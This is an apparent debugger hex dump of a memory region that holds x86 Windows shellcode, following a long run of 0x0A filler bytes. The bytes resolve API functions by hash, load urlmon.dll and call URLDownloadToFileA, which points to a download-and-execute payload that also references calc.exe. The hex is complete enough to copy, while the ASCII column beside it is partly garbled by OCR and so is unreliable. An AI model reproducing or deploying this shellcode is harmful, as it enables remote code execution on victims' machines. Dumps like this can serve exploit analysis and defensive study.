 D Dump - 0A010000..0A110FFF
0A10FE40 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A ................
0A10FE50 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A ................
0A10FE60 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A ................
0A10FE70 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A ................
0A10FE80 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A ................
0A10FE90 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A ................
0A10FEA0 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A ................
0A10FEB0 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A ................
0A10FEC0 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A ................
0A10FED0 0A 0A E8 56 00 00 00 53 55 56 57 8B 6C 24 18 8B ..鄀...SUVW $↑
0A10FEE0 45 3C 8B 54 05 78 01 EA 8B 4A 18 8B 5A 20 01 EB E< ♣x☺?J↑ ☺
0A10FEF0 E3 32 49 8B 34 8B 01 EE 31 FF FC 31 C0 AC 38 E0 ?I??? ? 8
0A10FF00 74 07 C1 CF 0D 01 C7 EB F2 3B 7C 24 14 75 E1 8B t•蹋.☺ ?|$¶u?
0A10FF10 5A 24 01 EB 66 8B 0C 4B 8B 5A 1C 01 EB 8B 04 8B Z$☺ ?K ∟☺?♦
0A10FF20 01 E8 EB 02 31 C0 5F 5E 5D 5B C2 08 00 5E 6A 30 ☺ 1 ^][?.^j0
0A10FF30 59 64 8B 19 8B 5B 0C 8B 5B 1C 8B 1B 8B 5B 08 53 Yd? . ∟? ◘S
0A10FF40 68 8E 4E 0E EC FF D6 89 C7 53 68 8E 4E 0E EC FF h ♫?? h ♫?
0A10FF50 D6 EB 50 5A 52 FF D0 89 C2 52 52 53 68 AA FC 0D PZR ? RSh .
0A10FF60 7C FF D6 5A EB 4D 59 51 52 FF D0 EB 72 5A EB 5B | YQR rZ
0A10FF70 59 6A 00 6A 00 51 52 6A 00 FF D0 53 68 A0 D5 C9 Yj.j.QRj. h
0A10FF80 4D FF D6 5A 52 FF D0 53 68 98 FE 8A 0E FF D6 EB M R h ?
0A10FF90 44 59 6A 00 51 FF D0 53 68 7E D8 E2 73 FF D6 6A DYj.Q h~ s
0A10FFA0 00 FF D0 E8 AB FF FF FF 75 72 6C 6D 6F 6E 2E 64 . ? urlmon
0A10FFB0 6C 6C 00 E8 AE FF FF FF 55 52 4C 44 6F 77 6E 6C ll. URLDo
0A10FFC0 6F 61 64 54 6F 46 69 6C 65 41 00 E8 A0 FF FF FF oadToFileA.?
0A10FFD0 2E 2E 5C 76 00 E8 B7 FF FF FF 2E 2E 5C 76 00 E8 ..\v. ..\
0A10FFE0 89 FF FF FF 63 61 6C 63 2E 65 78 00 00 00 00 00 ? calc.ex....
0A10FFF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0A110000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................